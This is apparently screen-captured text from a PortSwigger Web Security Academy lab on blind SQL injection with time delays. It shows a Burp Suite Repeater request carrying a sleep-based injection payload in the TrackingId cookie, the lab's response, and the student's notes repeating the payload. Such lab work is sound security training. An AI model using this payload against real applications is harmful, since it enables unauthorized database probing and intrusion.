 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac7d1fff1ed8f21880ef064000ed009e.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac7d1fff1ed8f21880ef064000ed009e.web-security-academy
.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac7d1fff1ed8f21880ef064000ed009e.web-security
-academy.net/
9 Cookie: TrackingId=
OVmpehhTPt2iCL19'+||+(SELECT+sleep(10))%3b
session=5K6cNIG0LXlD5oC4XUZjXGJhLf3HYEYi
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1FqXGSRsTi8ckGunabV2mN7uW0q5fVHA;
4 Connection: close
5 Content-Length: 10955
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHea
11 <link href=/resources/css/labsEcommerce.css rel=s
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Blind SQL injection with time delays
</h2>
23 <a class="link-back" href="https://portsw
24 Back&nbsp;to&nbsp;lab&nbsp;description&nb
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15
</polygon>
27 <polygon points="14.3,0 12.9,1.2 25.6
</polygon>
28 </g>
? Search... 0 matches
11,143 bytes | 216 millis
Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-13
notes.txt
sqli-lab-13.py
OUTLINE
notes.txt sqli-lab-13.py
notes.txt
1 Lab #13 - Blind SQL Injection with time delays
2
3 Vulnerable parameter - tracking cookie
4
5 End Goal:
6 - to prove that the field is vulnerable to blind SQLi
(time based)
7
8 Analysis:
9
10 ' || (SELECT sleep(10))
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 10, Col 1 (24 selected) Spaces: 4 UTF-8 LF Plain T
Subs